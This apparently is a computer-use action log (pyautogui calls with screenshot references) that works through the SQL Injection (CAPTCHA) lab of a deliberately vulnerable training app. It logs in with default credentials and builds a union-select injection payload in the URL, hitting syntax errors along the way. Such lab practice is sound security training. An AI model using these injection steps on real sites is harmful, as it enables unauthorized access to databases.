
pyautogui.scroll(-1, 767, 214)

# Choose SQL Injection (CAPTCHA) as the bug and load its page
pyautogui.click(759, 229)

pyautogui.click(842, 103)

# Log in as bee/bug and pick SQL Injection (CAPTCHA) from the portal list
pyautogui.click(106, 271)

pyautogui.write('bee')
pyautogui.press('Tab')

pyautogui.write('bug')
pyautogui.press('Return')
pyautogui.scroll(-3, 76, 325)

pyautogui.scroll(-3, 83, 364)
pyautogui.click(108, 327)

# Pass the CAPTCHA check, retrying once, to reach the SQL Injection page
pyautogui.click(58, 378)
pyautogui.click(89, 307)

pyautogui.write('+o')
pyautogui.write('2z')
pyautogui.write('Lt')
pyautogui.press('Return')

pyautogui.click(233, 243)

pyautogui.click(84, 310)
pyautogui.write('p5')

pyautogui.write('B')
pyautogui.write('#')
pyautogui.write('ko')
pyautogui.click(71, 325)

# Search the movie titles for iron, listing Iron Man (2008, Tony Stark)
pyautogui.click(149, 245)

pyautogui.write('iron')
pyautogui.press('Return')

# Select the title value iron in the URL to append a union 1,2,3,4,5,6,7 payload
pyautogui.click(225, 54)
pyautogui.moveTo(224, 55); pyautogui.dragTo(237, 55)

pyautogui.click(237, 55)
pyautogui.write("' ")
pyautogui.write('union ')

pyautogui.write('1,2,3')
pyautogui.write(',4,5,6,7')
pyautogui.write('#')

# Drop the stray parenthesis and rework the injected query, still getting a syntax error near union1,2,3,4,5,6,7
pyautogui.press('BackSpace')
pyautogui.press('Left')

pyautogui.click(248, 55)

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write("1'")

# Set the title to 1' with a union all select payload and submit it
pyautogui.keyDown('shift'); pyautogui.click(289, 54); pyautogui.keyUp('shift')
pyautogui.write('all ')
pyautogui.write('select')

pyautogui.press('Return')

# Join the union all select keywords with plus signs instead of spaces
pyautogui.click(250, 54)
pyautogui.press('BackSpace')

pyautogui.write('1,')
pyautogui.write('2,3,')
# Trim the column list to 1,2,3,4,5,6,7 and run the query
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write(',3,')
pyautogui.write('4,5,6,7')
pyautogui.press('Return')
